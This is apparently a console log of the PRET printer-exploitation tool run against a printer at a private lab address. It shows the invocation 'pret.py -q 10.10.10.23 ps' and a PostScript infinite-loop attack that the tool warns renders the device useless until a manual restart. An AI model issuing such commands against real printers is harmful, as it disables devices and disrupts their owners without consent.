 127.0.0.1:1942/run?p1=10.10.10.23&p2=&p3=true
Console Output:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
>python pret.py -q 10.10.10.23 ps
Connection to 10.10.10.23 established
Welcome to the pret shell. Type help or ? to list commands.
10.10.10.23:/> 10.10.10.23:/> Warning: This command causes an infinite loop rendering the
device useless until manual restart. Press CTRL+C to abort.
Executing PostScript infinite loop in... 10 9 8 7 6 5 4 3 2 1 KABOOM!
Command execution failed (timed out)
Forcing reconnect. Connection closed.
Connection to 10.10.10.23 established
10.10.10.23:/>
>
Done